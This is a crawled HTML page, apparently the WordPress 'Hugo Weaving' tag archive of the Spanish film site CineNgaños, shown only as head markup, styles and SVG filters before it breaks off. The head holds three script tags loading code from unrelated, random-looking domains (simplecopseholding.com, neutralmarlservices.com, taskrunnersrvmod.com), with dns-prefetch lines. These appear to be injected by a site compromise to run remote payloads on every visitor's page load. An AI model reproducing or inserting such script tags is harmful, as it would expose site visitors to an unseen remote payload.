

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinenganos.com/tag/hugo-weaving/
body_size: 23361
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Hugo Weaving - CineNgaños</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.cinenganos.com/tag/hugo-weaving/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/","name":"Inicio","description":"Cr\u00edticas, posters y noticias de cine","url":"https:\/\/www.cinenganos.com\/"},"nextItem":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/","name":"Hugo Weaving","url":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/"},"previousItem":"https:\/\/www.cinenganos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/#collectionpage","url":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/","name":"Hugo Weaving - CineNga\u00f1os","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.cinenganos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cinenganos.com\/tag\/hugo-weaving\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.cinenganos.com\/#organization","name":"CineNga\u00f1os","url":"https:\/\/www.cinenganos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.cinenganos.com\/#website","url":"https:\/\/www.cinenganos.com\/","name":"CineNga\u00f1os","description":"Cr\u00edticas, posters y noticias de cine","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.cinenganos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed" href="https://www.cinenganos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed de los comentarios" href="https://www.cinenganos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Etiqueta Hugo Weaving del feed" href="https://www.cinenganos.com/tag/hugo-weaving/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinenganos.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14' id='colorbox-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://www.cinenganos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinenganos.com/wp-json/wp/v2/tags/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinenganos.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinenganos.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.cinenganos.com/wordpress/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2686';
	window._wp_rp_num_rel_posts = '7';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'El+Capit%C3%A1n+Am%C3%A9rica%3A+lo+bueno+y+lo+malo';
	window._wp_rp_post_tags = ['stanley+tucci', 'capit%C3%A1n+am%C3%A9rica', 'tommy+lee+jones', 'chris+evans', 'comics', 'hugo+weaving', 'los+vengadores', 'marvel', 'cr%C3%ADticas+breves', 'lo', 'hai', 'tien', 'en', 'el', 'gran', 'bueno', 'deba', 'como', 'mala', 'de', 'air', 'del', 'la', 'primera'];
	window._wp_rp_promoted_content = false;
</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>

	</head>

	<body class="archive tag tag-hugo-weaving tag-160 wp-embed-responsive enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 